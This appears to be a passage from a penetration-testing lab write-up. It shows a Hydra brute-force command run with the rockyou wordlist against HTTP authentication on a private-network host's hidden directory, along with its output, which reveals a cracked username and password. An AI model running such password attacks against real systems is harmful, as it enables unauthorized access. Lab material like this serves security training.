 ● Brute force the password for the hidden directory using the hydra command:
○ Hint: You may need to use gunzip to unzip rockyou.txt.gz before running Hydra.
○ Hint: hydra -l <username> -P <wordlist> -s <port> -f -vV
<victim.server.ip.address> http-get <path/to/secret/directory>
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-14 19:19:39
root@Kali:/usr/share/wordlists# hydra -l ashton -P rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folder
s/secret_folder